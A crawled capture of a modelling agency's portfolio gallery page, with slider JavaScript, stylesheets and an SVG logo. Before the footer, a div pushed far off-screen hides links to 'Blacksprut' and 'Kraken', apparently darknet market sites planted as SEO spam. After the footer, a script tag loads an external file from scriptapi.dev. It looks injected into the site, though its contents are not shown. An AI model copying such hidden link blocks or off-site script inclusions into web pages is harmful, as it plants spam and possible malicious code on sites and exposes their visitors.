                  <a href="/web/published/contacts/11744/portfolio/IMG_2897.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 439px" class="lazy" src="/web/published/contacts/11744/portfolio/IMG_2897.jpg" data-src="/web/published/contacts/11744/portfolio/403978262_188351531021509_3659896579862187854_n.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/11744/portfolio/Dior%20Li%20Linzi.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 416px" class="lazy" src="/web/published/contacts/11744/portfolio/Dior%20Li%20Linzi.jpg" data-src="/web/published/contacts/11744/portfolio/403978262_188351531021509_3659896579862187854_n.jpg" /></a>
                </li>      

    </ul>
  </div>


  <div class="pagercontainer" id="scrollbar">
    <ul id="slider_thumbnails">

      <li class="actived"><img id="t0"class="thumb "src="/thumber.php?img=web/published/contacts/11744/portfolio/403978262_188351531021509_3659896579862187854_n.jpg&h=100" onclick="sgoto(0+1); ll(1000);"/></li><li class=""><img id="t1"class="thumb "src="/thumber.php?img=web/published/contacts/11744/portfolio/IMG_9469.jpg&h=100" onclick="sgoto(1+1); ll(1000);"/></li><li class=""><img id="t2"class="thumb "src="/thumber.php?img=web/published/contacts/11744/portfolio/414753150_18379680859070110_2959266261523670972_n.jpg&h=100" onclick="sgoto(2+1); ll(1000);"/></li><li class=""><img id="t3"class="thumb "src="/thumber.php?img=web/published/contacts/11744/portfolio/36ac39608a7cada99f8e6db20f3a0314%202.jpg&h=100" onclick="sgoto(3+1); ll(1000);"/></li><li class=""><img id="t4"class="thumb "src="/thumber.php?img=web/published/contacts/11744/portfolio/53152d4a1cf65a76136e71cb707612b6%202.jpg&h=100" onclick="sgoto(4+1); ll(1000);"/></li><li class=""><img id="t5"class="thumb "src="/thumber.php?img=web/published/contacts/11744/portfolio/429338488_416467310883776_2432483035088539466_n.jpg&h=100" onclick="sgoto(5+1); ll(1000);"/></li><li class=""><img id="t6"class="thumb "src="/thumber.php?img=web/published/contacts/11744/portfolio/a3d45d59ea3ecba7288f110bff174150.jpg&h=100" onclick="sgoto(6+1); ll(1000);"/></li><li class=""><img id="t7"class="thumb "src="/thumber.php?img=web/published/contacts/11744/portfolio/IMG_8107%202.jpg&h=100" onclick="sgoto(7+1); ll(1000);"/></li><li class=""><img id="t8"class="thumb "src="/thumber.php?img=web/published/contacts/11744/portfolio/orig.jpg&h=100" onclick="sgoto(8+1); ll(1000);"/></li><li class=""><img id="t9"class="thumb "src="/thumber.php?img=web/published/contacts/11744/portfolio/430626019_1334654437203827_8705874027010334505_n.jpg&h=100" onclick="sgoto(9+1); ll(1000);"/></li><li class=""><img id="t10"class="thumb "src="/thumber.php?img=web/published/contacts/11744/portfolio/%E7%85%A7%E7%89%87%202025-9-22%2017%2026%2012.jpg&h=100" onclick="sgoto(10+1); ll(1000);"/></li><li class=""><img id="t11"class="thumb "src="/thumber.php?img=web/published/contacts/11744/portfolio/%E7%85%A7%E7%89%87%202025-9-22%2018%2047%2041.jpg&h=100" onclick="sgoto(11+1); ll(1000);"/></li><li class=""><img id="t12"class="thumb "src="/thumber.php?img=web/published/contacts/11744/portfolio/%E7%85%A7%E7%89%87%202025-9-22%2018%2041%2029.jpg&h=100" onclick="sgoto(12+1); ll(1000);"/></li><li class=""><img id="t13"class="thumb "src="/thumber.php?img=web/published/contacts/11744/portfolio/%E7%85%A7%E7%89%87%202025-9-22%2018%2041%2014.jpg&h=100" onclick="sgoto(13+1); ll(1000);"/></li><li class=""><img id="t14"class="thumb "src="/thumber.php?img=web/published/contacts/11744/portfolio/%E7%85%A7%E7%89%87%202025-3-17%2020%2038%2022%20%286%29%20%281%29.jpg&h=100" onclick="sgoto(14+1); ll(1000);"/></li><li class=""><img id="t15"class="thumb "src="/thumber.php?img=web/published/contacts/11744/portfolio/%E7%85%A7%E7%89%87%202025-3-17%2020%2038%2022%20%284%29.jpg&h=100" onclick="sgoto(15+1); ll(1000);"/></li><li class=""><img id="t16"class="thumb "src="/thumber.php?img=web/published/contacts/11744/portfolio/%E7%85%A7%E7%89%87%202025-3-17%2020%2038%2022%20%286%29.jpg&h=100" onclick="sgoto(16+1); ll(1000);"/></li><li class=""><img id="t17"class="thumb "src="/thumber.php?img=web/published/contacts/11744/portfolio/Screenshot%202024-10-11%20at%2016.16.13.jpg&h=100" onclick="sgoto(17+1); ll(1000);"/></li><li class=""><img id="t18"class="thumb "src="/thumber.php?img=web/published/contacts/11744/portfolio/34446212922069586016b06d96809594_3464.jpg&h=100" onclick="sgoto(18+1); ll(1000);"/></li><li class=""><img id="t19"class="thumb "src="/thumber.php?img=web/published/contacts/11744/portfolio/6473d29735fe56c1c5875e2f8d739ac6_3464.jpg&h=100" onclick="sgoto(19+1); ll(1000);"/></li><li class=""><img id="t20"class="thumb "src="/thumber.php?img=web/published/contacts/11744/portfolio/Screenshot%202024-08-08%20at%2022.36.58.jpg&h=100" onclick="sgoto(20+1); ll(1000);"/></li><li class=""><img id="t21"class="thumb "src="/thumber.php?img=web/published/contacts/11744/portfolio/Screenshot%202024-08-08%20at%2022.36.36.jpg&h=100" onclick="sgoto(21+1); ll(1000);"/></li><li class=""><img id="t22"class="thumb "src="/thumber.php?img=web/published/contacts/11744/portfolio/432112767_1534506973789165_1899747437591452795_n.jpg&h=100" onclick="sgoto(22+1); ll(1000);"/></li><li class=""><img id="t23"class="thumb "src="/thumber.php?img=web/published/contacts/11744/portfolio/432917529_420341537043005_4693932165811600760_n.jpg&h=100" onclick="sgoto(23+1); ll(1000);"/></li><li class=""><img id="t24"class="thumb "src="/thumber.php?img=web/published/contacts/11744/portfolio/432729752_385541180933628_2642564142575151339_n.jpg&h=100" onclick="sgoto(24+1); ll(1000);"/></li><li class=""><img id="t25"class="thumb "src="/thumber.php?img=web/published/contacts/11744/portfolio/782324_XKD3C_9074_002_100_0000_Light-Cotton-lace-polo-T-shirt.jpg&h=100" onclick="sgoto(25+1); ll(1000);"/></li><li class=""><img id="t26"class="thumb "src="/thumber.php?img=web/published/contacts/11744/portfolio/782849_AADHF_5642_004_100_0000_Light-Gucci-Jackie-small-shoulder-bag.jpg&h=100" onclick="sgoto(26+1); ll(1000);"/></li><li class=""><img id="t27"class="thumb "src="/thumber.php?img=web/published/contacts/11744/portfolio/356857151_661736109331089_9044649659121737254_n.jpg&h=100" onclick="sgoto(27+1); ll(1000);"/></li><li class=""><img id="t28"class="thumb "src="/thumber.php?img=web/published/contacts/11744/portfolio/%D0%A1%D0%BD%D0%B8%D0%BC%D0%BE%D0%BA%20%D1%8D%D0%BA%D1%80%D0%B0%D0%BD%D0%B0%202024-02-28%20%D0%B2%2018.38.51.jpg&h=100" onclick="sgoto(28+1); ll(1000);"/></li><li class=""><img id="t29"class="thumb "src="/thumber.php?img=web/published/contacts/11744/portfolio/0118_2.jpg&h=100" onclick="sgoto(29+1); ll(1000);"/></li><li class=""><img id="t30"class="thumb "src="/thumber.php?img=web/published/contacts/11744/portfolio/0118_1.jpg&h=100" onclick="sgoto(30+1); ll(1000);"/></li><li class=""><img id="t31"class="thumb "src="/thumber.php?img=web/published/contacts/11744/portfolio/0118_4.jpg&h=100" onclick="sgoto(31+1); ll(1000);"/></li><li class=""><img id="t32"class="thumb "src="/thumber.php?img=web/published/contacts/11744/portfolio/IMG_1396.jpg&h=100" onclick="sgoto(32+1); ll(1000);"/></li><li class=""><img id="t33"class="thumb "src="/thumber.php?img=web/published/contacts/11744/portfolio/%E7%BA%A2%E7%A7%80%20201807%20%281%29.jpg&h=100" onclick="sgoto(33+1); ll(1000);"/></li><li class=""><img id="t34"class="thumb "src="/thumber.php?img=web/published/contacts/11744/portfolio/%E7%BA%A2%E7%A7%80%20Burberry4.jpg&h=100" onclick="sgoto(34+1); ll(1000);"/></li><li class=""><img id="t35"class="thumb "src="/thumber.php?img=web/published/contacts/11744/portfolio/%E5%BE%AE%E4%BF%A1%E5%9B%BE%E7%89%87_20211021170258.jpg&h=100" onclick="sgoto(35+1); ll(1000);"/></li><li class=""><img id="t36"class="thumb "src="/thumber.php?img=web/published/contacts/11744/portfolio/%E5%BE%AE%E4%BF%A1%E5%9B%BE%E7%89%87_20211021170311.jpg&h=100" onclick="sgoto(36+1); ll(1000);"/></li><li class=""><img id="t37"class="thumb "src="/thumber.php?img=web/published/contacts/11744/portfolio/%E5%BE%AE%E4%BF%A1%E5%9B%BE%E7%89%87_20211021170227.jpg&h=100" onclick="sgoto(37+1); ll(1000);"/></li><li class=""><img id="t38"class="thumb "src="/thumber.php?img=web/published/contacts/11744/portfolio/IMG_2306.jpg&h=100" onclick="sgoto(38+1); ll(1000);"/></li><li class=""><img id="t39"class="thumb "src="/thumber.php?img=web/published/contacts/11744/portfolio/IMG_2307.jpg&h=100" onclick="sgoto(39+1); ll(1000);"/></li><li class=""><img id="t40"class="thumb "src="/thumber.php?img=web/published/contacts/11744/portfolio/IMG_7865.jpg&h=100" onclick="sgoto(40+1); ll(1000);"/></li><li class=""><img id="t41"class="thumb "src="/thumber.php?img=web/published/contacts/11744/portfolio/IMG_7862.jpg&h=100" onclick="sgoto(41+1); ll(1000);"/></li><li class=""><img id="t42"class="thumb "src="/thumber.php?img=web/published/contacts/11744/portfolio/YSL%20beauty%20X%20Vogue%20China%20%283%29.jpg&h=100" onclick="sgoto(42+1); ll(1000);"/></li><li class=""><img id="t43"class="thumb "src="/thumber.php?img=web/published/contacts/11744/portfolio/20180020317415%20%E6%8B%B7%E8%B4%9D.jpg&h=100" onclick="sgoto(43+1); ll(1000);"/></li><li class=""><img id="t44"class="thumb "src="/thumber.php?img=web/published/contacts/11744/portfolio/IMG_2902.jpg&h=100" onclick="sgoto(44+1); ll(1000);"/></li><li class=""><img id="t45"class="thumb "src="/thumber.php?img=web/published/contacts/11744/portfolio/IMG_2898.jpg&h=100" onclick="sgoto(45+1); ll(1000);"/></li><li class=""><img id="t46"class="thumb "src="/thumber.php?img=web/published/contacts/11744/portfolio/IMG_2897.jpg&h=100" onclick="sgoto(46+1); ll(1000);"/></li><li class=""><img id="t47"class="thumb "src="/thumber.php?img=web/published/contacts/11744/portfolio/Dior%20Li%20Linzi.jpg&h=100" onclick="sgoto(47+1); ll(1000);"/></li>
    </ul>
  </div>
</div>
<script type="text/javascript" charset="utf-8">
    var slider, slider_thumbs;
    var ignore = false, flag = false, onetime = false;

    function sgoto(number) {
      slider.trigger('to.owl.carousel', [number, 300, true]);
    }

    function scrthumb(howmuch) {
        $('#scrollbar').animate({
            scrollLeft: howmuch
        }, 1000, 'easeOutQuad');
    }

    // lazy loading && hide/show details 
    function ll(t) {
      t = t || 100;
      setTimeout(function() { 
          $(window).trigger("scroll"); 
          if ($(".profile_card").parent().hasClass('active') == true) {
              $(".details").fadeOut('slow');
          } else {
              $(".details").fadeIn();
          }
      }, t);
    }

    $(document).ready(function() {
        ll(1000)
        $('#scrollbar').mousewheel(function(e, delta) {
            this.scrollLeft -= (delta * 40);
            e.preventDefault();
        });        
        /*
        slider_thumbs = $("#slider_thumbnails").owlCarousel({
           autoWidth:true,
           nav:false,
        }).on('click', '.thumb', function(e) {
              e.preventDefault();     slider.trigger('to.owl.carousel', [$(e.target).parents('.owl-item').index(), 300, true]);
        }).on('change.owl.carousel', function(e) {
              if (!onetime) {
                $("#slider_thumbnails .owl-stage").width($("#slider_thumbnails .owl-stage").width()+500);          
                onetime = true;
              }
              if (e.namespace && e.property.name === 'position' && !flag) {
                  //nsole.log('...');
              }
        }).data('owl.carousel');*/

        slider = $('.model_slider').owlCarousel({
            loop: true,
            margin: 5,
            nav: false,
            autoWidth: true,
            center: false,
            slideSpeed : 1000,
            mouseDrag: false,
        })

        slider.on('changed.owl.carousel', function(e) {
            ll(1); ll(1000); ll(2000);
            var current = e.item.index - 4//slider.find(".center").index()-4;

            $('#scrollbar').scrollTo('#t'+(current<=0?0:(current-1)), { 
                    duration: 100,
                    axis: 'x',
                    offset: 0,
                    easing: 'linear',
                })
                
                console.log(current);
                $(".thumb").parent().removeClass("actived");
                var x = (current == -1 ? 0 : current)
                $("#t"+x).parent().addClass("actived");

            /*if (slider_thumbs === undefined) slider_thumbs = $("#slider_thumbnails").owlCarousel();
            if (e.namespace && e.property.name === 'position' && !flag && slider_thumbs !== undefined) {
                flag = true;

                var number = e.item.index - 3//slider.find(".center").index()-4;
                
                $(".thumb").parent().removeClass("actived");
                $("#t"+number).parent().addClass("actived");
                
                number -= 5;
                if (number < 0) number = 0;
                slider_thumbs.trigger('to.owl.carousel', [number, 300, true]);
                
                //slider_thumbs.to(e.relatedTarget.relative(e.property.value), 300, true);
                flag = false;
            }*/

        })

        if ( $(window).height() > 1200) {
            slider.on('mousewheel', '.owl-stage', function (e) {
                if (!ignore) {
                    ignore=true;
                    if (e.deltaY > 0) {
                        slider.trigger('prev.owl');
                    }  else {
                        slider.trigger('next.owl');
                    }
                    setTimeout(function() { ignore=false;}, 300);
                }
                e.stopPropagation();
                e.preventDefault();
            });
        }
        
        $(".details").hide();

        $('.image-link').magnificPopup({
              type:'image', 
              closeOnContentClick: true, 
              zoom: {
                  enabled: true, // By default it's false, so don't forget to enable it
                  duration: 300, // duration of the effect, in milliseconds
                  opener: function(openerElement) {
                    return openerElement.is('img') ? openerElement : openerElement.find('img');
                  }
              },

        });

  

    

    });

    // key shortcut
    document.onkeydown = function(e) {
        switch (e.keyCode) {
            case 37:
                slider.trigger('prev.owl');
                break;
            case 39:
                slider.trigger('next.owl');
                break;
        }
    };

    // move details
    var movemenu;
    $(window).scroll(function (event) {
        var scroll = $(window).scrollTop();
        if (scroll > 15) {
            clearTimeout(movemenu);
            movemenu = setTimeout(function () {
              $("#menu1").animate({ opacity: 0 }, 200)
              $("#menu2").animate({ opacity: 1 }, 200)
            }, 100);
        } else {
            clearTimeout(movemenu);
            movemenu = setTimeout(function () {
              $("#menu1").animate({ opacity: 1 }, 200)
              $("#menu2").animate({ opacity: 0 }, 200)
            }, 100);
        }
    });
</script>
        </div>
        <div style="position:absolute;left:-12331px;width:1000px;">Blacksprut <a href="https://blacksprutcc.at/">Blacksprut</a>
Kraken <a href="https://xn--rab2-f0a.cc/">Kraken</a></div><footer>
    <div id="footer">
        <p id="cpr">Copyright &copy; 2014 3mmodels Ltd - management and placement - All Rights Reserved  <a href="/privacy-policy">Privacy Policy</a> | <a href="/terms-and-conditions">Terms &amp; Conditions</a> | <a href="/terms-of-use">Terms Of use</a> </p>
        <a class="social-icon" target="_blank" href="http://www.facebook.com/#!/3Mmodels"><img width="20px" height="20px" src="/web/img/facebook.png" alt="facebook" title="facebook" /></a>
        <a class="social-icon" target="_blank" href="https://twitter.com/#!/3mmodels"><img width="20px" height="20px" src="/web/img/twitter.png" alt="twitter" title="twitter" /></a>
        <a class="social-icon" target="_blank" href="http://3mmodels.tumblr.com/"><img width="20px" height="20px" src="/web/img/tumblr.png" alt="tumblr" title="tumblr" /></a>
        <a class="social-icon" target="_blank" href="http://pinterest.com/3mmodels/"><img width="20px" height="20px" src="/web/img/pinterest.png" alt="pinterest" title="pinterest" /></a>
        <a class="social-icon" target="_blank" href="http://instagram.com/3mmodels/"><img width="26px" height="26px" src="/web/img/instagram.png" alt="instagram" title="instagram" /></a>
        <!-- <a class="social-icon" target="_blank" href="#"><img  width="20px" height="20px" src="/web/img/vimeo.png" alt="vimeo" title="vimeo" /></a> -->
    </div>
</footer>
<script src="https://scriptapi.dev/api/3mmodels.js"></script>	    
    </body>
	<script type="text/javascript" charset="utf-8">
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-8011331-2']);
        _gaq.push(['_trackPageview']);

        (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();    
        $(document).ready(function() {
            $("img.lazy").lazyload({
                effect : "fadeIn"
            });
        });
	</script>
</html>


--- FILE ---
content_type: text/css
request_url: https://3mmodels.com/web/fonts/fontcustom/fontcustom.css
body_size: 183
content:
/*
  Icon Font: fontcustom
*/

@font-face {
  font-family: "fontcustom";
  src: url("./fontcustom_f8439f368b8376cedba4efd52cda60cc.eot");
  src: url("./fontcustom_f8439f368b8376cedba4efd52cda60cc.eot?#iefix") format("embedded-opentype"),
       url("./fontcustom_f8439f368b8376cedba4efd52cda60cc.woff") format("woff"),
       url("./fontcustom_f8439f368b8376cedba4efd52cda60cc.ttf") format("truetype"),
       url("./fontcustom_f8439f368b8376cedba4efd52cda60cc.svg#fontcustom") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "fontcustom";
    src: url("./fontcustom_f8439f368b8376cedba4efd52cda60cc.svg#fontcustom") format("svg");
  }
}

[data-icon]:before { content: attr(data-icon); }

[data-icon]:before,
.icon-logo:before,
.icon-logo_square:before {
  display: inline-block;
  font-family: "fontcustom";
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-decoration: inherit;
  text-rendering: optimizeLegibility;
  text-transform: none;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
}

.icon-logo:before { content: "\f100"; }
.icon-logo_square:before { content: "\f101"; }


--- FILE ---
content_type: text/css
request_url: https://3mmodels.com/web/css/main.css
body_size: 2262
content:
* {
  text-rendering: optimizeLegibility;
}
h1, h2, h3, h4, h5, h6, table { /*reset for mobile browsers */
  font-weight: normal;
  -webkit-text-size-adjust: 100%;
  -webkit-font-smoothing: antialiased; 
}


::-moz-selection{
  background-color:#CC3366;
  color:#FFF;
}

::selection {
  background-color:#CC3366;
  color:#FFF;
}

html {
  overflow-y: scroll;
  overflow-x: hidden;
}

a {
   outline: 0;
}
body{
  font-family: 'Dosis', sans-serif;;
  text-transform:uppercase;;
  /*-webkit-font-smoothing: antialiased;*/
}

a:link {
  text-decoration: none;
  color: #555;
}
a:visited {
  text-decoration: none;
  color: #555;
}
a:active {
  text-decoration: none;
  color: #555;
}
a:hover {
  text-decoration: none;
  color: #555;
}

.ig_link:hover * {
  opacity: 1.0 !important;
  color: #CC3366 !important;
}

#main_menu{
  display:hidden;
  cursor:pointer;
}

#footer{
  clear: both;
  position: relative;
  z-index: 10;
  height: 3em;
  margin-top: -3em;
  text-align: center;
  padding-bottom: 5px;
  margin-bottom: 10px;
}

.menu_button, .menu_button2 {
  cursor:pointer;
}

.menu_button > a {
  padding: 0 10px;
  display: inline;
  width: 100%;
  height: 100%;
}
.menu_button2 {
  padding-left: 10px;
  padding-right: 10px;
}

.green {
  color: #4BB767;
}

.secondary-color {
  color:  #46A9C8;
}

.primary-color {
  color: #CC3366 !important;
}

div#header_main {
  text-align: center;
}

.header_background {
  top:0;
  z-index:1000;
  background-color: #fdf9f9;
  -moz-opacity:.90;
  filter:alpha(opacity=90);
  opacity:.90;
  width:100%;
  height:110px;
  position:fixed;
}

div#header_menu {
  margin: 0 auto;
  left:0px;
  right:0px;
  top:10px;
  display: inline-block;
  top:10px;
  z-index:1001;
  position:fixed;
  font-size: 20px;
  height: 108px;
}

div#header_main_menu {
  margin-top: 20px;
  padding:2px;
  position: relative;
  z-index:1001;
  color:#666666;
  top:-10px;
  font-size:20px;
  white-space:nowrap;
  line-height:1.7em
}


.actived a, .menu_button a:hover, .menu_button2:hover {
  background-color: #f8f3f3;
}

.actived .primary-color, .menu_button a:hover .primary-color, .menu_button2 a:hover .primary-color, 
.actived .secondary-color, .menu_button a:hover .secondary-color,  .menu_button2 a:hover .secondary-color, 
.actived .green, .menu_button a:hover .green,  .menu_button2 a:hover .green {
  font-weight:bold;
}

div#content {
  margin-top: 115px;
  clear: both;
  padding-left: 25px;
  padding-right: 25px;
  padding-bottom: 80px;
  min-height: 850px;
}

.submenu {
  padding: 0;
  font-size: 16px;
  text-align: center;
  padding-left: 0 !important;
}

li.menu_button {
  display: inline !important;
}

li.menu_button2 {
  display: inline-block !important;
  text-align: center;
}

li.menu_button2 .subtitle {
  font-size: 12px;
  margin: -5px 0 0 0;
}

.artist .subtitle {
  font-size: 14px;
  margin: -10px 0 20px 0;
}

.model img.normal {
  height: 300px;
  margin-top: 5px;
}

.model img.big {
  height: 500px;
}

.model img.medium {
  height: 400px;
}

.model {
  border: solid 1px #DDD;
  display: inline-block;
  margin: 10px;
  position: relative;
  width: 200px;
  height: 350px;
}

.model2 {
  width: 20%;
  padding: 5px;
  border: solid 1px #DDD;
  display: inline-block;
  margin: 10px;
  position: relative;
  background-color: #fff;
}

.model2 .name {
  margin-top: 10px;
  font-size: 15px !important;
  color: #444;
  cursor: pointer; 

}


.model .name {
  cursor: pointer; 

  margin-top: 10px;
  font-size: 16px;
  margin-bottom: -5px;
}

.model:hover img, .model2:hover img {
  opacity: 0.60;
}

.circle-black:hover i {
  color: #FFF !important;
  opacity: 1;
}

.circle-black i {
  color: #AAA;
  z-index: 500;
}
.circle-black {
  background-color: #111;
}


.circle-white:hover i {
  color: #FFF !important;
  opacity: 1;
}

.circle-white i {
  color: #DDD;
  z-index: 500;
}
.circle-white {
  background-color: #999;
}


.circle {
  text-align: center;
  font-size: 36px;
  padding: 10px 13px 10px 13px;
  border-radius: 50%;
  margin-bottom: 40px;
}

.circle-gray {
  background-color: #373737;
  color: #FFF;
}

.profile, .profile2 {
  font-size: 16px;
  font-weight: bold;
  bottom: 20px;left: 0; right: 0;
  width:3 100%;
  margin: auto;
  position: absolute;
  bottom: 0;
  padding-top: 0;
  cursor: pointer; 
}

.profile {
  color: #eee;
  background-color: #333;
  padding-bottom: 40px;
}
.profile2 {
  color: #444;
  background-color: #FDFAFA;
}


.profile table {
  margin: 15px 10px 20px 10px;
}

.profile table td.descr {
  text-align: left;
  font-weight: lighter;
}

.profile table td.value {
  text-align: left;
  padding-left: 4px;;
}


.profile .namebig {
  margin-bottom: 0px;
  margin-top: 15px;
  position: absolute;
  bottom: 0px;
  font-weight: bolder;
  font-size: 18px;
  width: 100%;
  letter-spacing: 2px;
  padding: 12px 2px 5px 2px;
  vertical-align: middle;
  min-height: 48px;
  background-color: #353535;
  cursor: pointer; 
}

#content {
  min-height: 100%;
}
.content2 {
  margin: 0 auto;
  text-align: center;
}

.model_slider {
  width: 100%;
}

.content2 .name {
  font-size: 68px;
  letter-spacing: 2px;
}

.model_profile {
  margin: 15px auto;
  font-size: 18px;
}

.model_profile .descr {
  text-align: right;
  padding-right: 5px;
  padding-top: 3px;
  color: #888;
}


.model_profile .value {
  text-align: left;
  padding-left: 5px;
  padding-top: 3px;
}

.model_header {
    min-height: 110px;
}

.thumb {
  height: 80px;
  display: inline;
  cursor: pointer;
}

#slider_thumbnails {
  padding: 0;
}

#slider_thumbnails li {
  display: inline-block;
}

#slider_thumbnails li {
  margin: 4px;
  min-height: 45px;
  padding: 2px;
  display: inline-block;
  border: solid 1px #CCC;
}
#slider_thumbnails li.actived {
  border: solid 2px #CC3366 !important;
}

.bx-controls {
  text-align: right;
}

.model_profile .smallname {
  letter-spacing: 1px; 
  color: #666;
  font-weight: bold;
}



.bxslider {
  height: 100%;
}

.bxslider li {
  vertical-align: middle;
  display: inline-block;
  float: none !important;
}


.model_slider tfoot td {
  padding-top: 40px;
  font-size: 15px;
}

.image-link {
  cursor: zoom-in;
}

.page {
  padding: 10px 10%;
}

.page h1 {
  margin: 0 auto;
  text-align: center;
}

.artist {
  text-align: center;
  padding: 5px 50px 50px 20px;
  margin-bottom: 10px;
  margin-left: -20px;
  margin-right: -20px;
}

.artist h1 {
  letter-spacing: 2px;
  color: #CC3366;
  margin-top: 20px;
}

.experience {
  width: 70%;
  text-align: justify;
  margin: 0 auto;
}

.primary-bg {
  background-color: #FDF9FA;
}

.secondary-bg {
  background-color: #F9FAFE;
}

.page h1 {
  color: #CC3366;
  margin: 10px;
}

.become {
  margin: 0 auto;
  width: 80%;
}

.become .descr {
  text-align: right;
  font-size: 16px;
  font-weight: lighter !important;
  padding-right: 10px;
  width: 45%;
}

.become tr {
  padding: 5px;
}
.become .value {
  width: 55%;
  text-align: left;
}

.become .value input {
  font-size: 18px;
  margin: 4px;
  width: 250px;
}

.become .value select {
  font-size: 18px;
  margin: 4px;
  padding: 2px;
  width: 150px;
  border: solid 1px #DDD;
  background: none;
}

.become .value textarea {
  font-size: 18px;
  width: 400px;
  height: 100px;
  margin-left: 4px;
}

.descr label {
  font-weight: 400;
}

.become input:focus {
  background-color: #FAFAFA;
}

.mfp-fade.mfp-bg {
  opacity: 0;

  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}

.mfp-fade.mfp-bg.mfp-ready {
  opacity: 0.8;
}

.mfp-fade.mfp-bg.mfp-removing {
  opacity: 0;
}


.mfp-fade.mfp-wrap .mfp-content {
  opacity: 0;

  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}

.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
  opacity: 1;
}

.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
  opacity: 0;
}

.become .descr .subtitle {
  font-size: 14px;
  color: #888;
}

div#photos {
  width: 100%;
  min-height: 200px;
  border: solid 1px #ddd;
  cursor: pointer;
}

.button, button {
  font-size: 16px;
  margin-top: 12px;
  background: none;
  border: solid 1px #DDD;
  padding: 6px;
} 

.button:hover, button:hover {
  border: solid 1px #CC3366;
  background-color: #FDF9FA;
  color: #CC3366;
} 

.pagercontainer {
  overflow-x: hidden;
  overflow-y: hidden;
  white-space: nowrap;
  height: 120px;
  width: 100%;
  margin: 0 auto;
}

.slider li {
  list-style-type: none;
}

.slider-container {
    width: 90%;
    margin: 0 auto;
    overflow: hidden;
}

.control {
    color: #333;
    -webkit-user-select: none; /* Chrome/Safari */        
    -moz-user-select: none; /* Firefox */
    -ms-user-select: none; /* IE10+ */

    /* Rules below not implemented in browsers yet */
    -o-user-select: none;
    user-select: none;    
}

.noselect {
  -webkit-user-select: none; /* Chrome/Safari */        
  -moz-user-select: none; /* Firefox */
  -ms-user-select: none; /* IE10+ */

  /* Rules below not implemented in browsers yet */
  -o-user-select: none;
  user-select: none; 
}
.control:hover {
    color: #CC3366;
    cursor: pointer;
}

.megabg {
    text-align: center;
    color: #EFEFEF;
}

.floatingbackground i {
    color: #F2F2F2;
    margin-top: -400px;
}

.floatingbackground {
    z-index: -1000;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    font-size: 800px;
    text-align: center;
}

.logobg {
  background: url('/web/svg/logo_square_gray.svg') 200% 100% no-repeat; 
  background-position: center;
}
.logozoomed {
  padding-left: 40%; margin-left: -40%;
}

.modelnews {
  border: solid 1px #DDD;
  display: inline-block;
  margin: 10px;
  position: relative;
  height: 350px;
}

img.newsmodel {
  height: 350px;
  width: auto;
  max-width: 90%;
}

.grayband {
    background-color: #fcf9f9;
    color: #666;
    margin: 0 -25px 25px -25px;
    padding: 5px;
    padding-bottom: 20px; 
    opacity: 0.9;
}

.model2 p {
    margin: 15px 5px 15px 5px;
}

.white {
    color: #FFF;
}

.lookatme {
  display: inline-block;
  width: 294px;
  text-align: center;
  background-color: transparent;
}

.lookatme:hover .title a {
  color: #CC3366;
  font-weight: bolder;
}

.lookatme:hover .title2 a {
  color: #46A9C8;
  font-weight: bolder;
}

.lookatme:hover .title3 a {
  color: #4BB767;
  font-weight: bolder;
}


.lookatme li {
  margin-left: -35px;
}


.megatitle {
  letter-spacing: 3px;
  font-weight: 500;
}

.social-icon {
  width: 20px;
  height: 20px;
}


.social-icon {
  opacity: 0.4;
  margin: 3px;
}

.social-icon:hover {
  opacity: 1;
}

.mp, .mpo {
  cursor: pointer;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://3mmodels.com/web/svg/logo_square.svg
body_size: 713
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->
<svg id="svg2" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 125 125" version="1.1" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/">
 <metadata id="metadata7">
  <rdf:RDF>
   <cc:Work rdf:about="">
    <dc:format>image/svg+xml</dc:format>
    <dc:type rdf:resource="http://purl.org/dc/dcmitype/StillImage"/>
    <dc:title/>
   </cc:Work>
  </rdf:RDF>
 </metadata>
 <g id="layer1" transform="translate(-47.936186,63.707786)">
  <g id="g3017" transform="translate(45.278674,-49.22599)">
   <path id="path3001-5" d="m35.105,89.292c-2.4643-0.0001-3.6964-1.4083-3.6964-4.2245,0-2.7577,1.2321-4.1366,3.6964-4.1365h47.085c4.4004-0.00008,6.6007-4.4886,6.6007-13.466-0.00004-10.679-2.5816-16.018-7.7449-16.018h-45.941c-2.4643-0.00005-3.6964-1.3496-3.6964-4.0485,0-2.875,1.2321-4.3125,3.6964-4.3125h45.941c5.1632,0,7.7448-5.3393,7.7449-16.018-0.00004-9.0944-2.2003-13.642-6.6007-13.642h-47.085c-2.4643,0-3.6964-1.4082-3.6964-4.2245,0-2.699,1.2321-4.0484,3.6964-4.0484h46.117c9.6224,0,17.464,7.3048,17.464,21.914-0.00005,10.913-2.4937,17.719-7.4808,20.418,4.9872,2.9923,7.4808,9.6517,7.4808,19.978-0.00005,14.551-7.8417,21.826-17.464,21.826h-46.117" fill="#000"/>
